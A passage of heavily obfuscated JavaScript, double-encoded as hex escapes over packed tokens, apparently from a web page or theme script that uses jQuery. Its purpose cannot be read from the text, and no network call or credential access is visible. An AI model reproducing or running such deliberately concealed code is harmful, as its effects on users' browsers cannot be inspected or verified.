C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x58\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x4F\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x50\x3D\x34\x4F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x34\x50\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x58\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x58\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x29\x29\x29\x7D\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x32\x52\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6F\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x34\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x2B\x31\x4F\x29\x2C\x34\x52\x3D\x34\x51\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x34\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x33\x59\x3D\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x26\x26\x28\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x52\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x59\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x29\x29\x29\x7D\x48\x7B\x43\x20\x36\x59\x28\x29\x7B\x73\x20\x34\x53\x3D\x4B\x2C\x33\x5A\x3D\x33\x6B\x20\x36\x5A\x28\x29\x3B\x33\x5A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x37\x30\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x2C\x33\x5A\x5B\x34\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x37\x31\x7D\x7D\x7D\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x57\x3D\x4B\x2C\x32\x79\x3D\x24\x28\x4E\x29\x2C\x33\x70\x3D\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x34\x54\x3D\x33\x70\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x55\x3D\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x71\x3D\x34\x55\x5B\x52\x5D\x3B\x34\x54\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\